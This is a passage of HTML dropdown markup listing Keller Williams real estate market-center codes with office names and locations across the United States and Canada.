							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
